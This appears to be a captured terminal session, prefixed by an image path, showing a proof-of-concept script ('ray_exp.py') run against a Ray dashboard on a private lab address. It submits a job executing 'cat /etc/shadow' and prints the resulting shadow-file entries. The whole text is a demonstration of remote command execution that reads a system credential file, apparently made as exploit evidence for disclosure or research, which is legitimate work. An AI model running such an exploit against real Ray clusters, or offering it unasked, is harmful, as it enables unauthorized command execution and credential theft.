 (p10venv) yzj@yzj-VirtualBox:~/Desktop/python/p310$ python3 ray_exp.py --host ht
tp://10.0.2.15:8265 --cmd "cat /etc/shadow"
2024-12-04 23:23:13,294 INFO dashboard_sdk.py:385 -- Package gcs://_ray_pkg_3e6a
69f8b0a1a309.zip already exists, skipping upload.
Submitted job ID: raysubmit_LXNFyeiCa1Ud9Naj
Status: PENDING
Status: PENDING
Status: SUCCEEDED
2024-12-04 23:23:13,302 INFO job_manager.py:530 -- Runtime env is setting up.
root:*:20005:0:99999:7:::
daemon:*:20005:0:99999:7:::
bin:*:20005:0:99999:7:::
sys:*:20005:0:99999:7:::
sync:*:20005:0:99999:7:::
games:*:20005:0:99999:7:::
man:*:20005:0:99999:7:::
lp:*:20005:0:99999:7:::
mail:*:20005:0:99999:7:::
news:*:20005:0:99999:7:::
uucp:*:20005:0:99999:7:::
proxy:*:20005:0:99999:7:::
www-data:*:20005:0:99999:7:::
backup:*:20005:0:99999:7:::
list:*:20005:0:99999:7:::